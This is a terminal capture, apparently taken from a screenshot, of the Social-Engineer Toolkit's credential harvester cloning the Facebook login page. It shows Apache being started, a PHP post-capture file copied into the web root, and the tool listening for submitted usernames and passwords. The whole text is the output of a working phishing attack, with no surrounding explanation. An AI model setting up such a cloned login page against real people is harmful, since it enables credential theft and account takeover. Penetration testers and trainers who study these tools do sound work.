 set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory o
f apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/ha
rvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this
and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]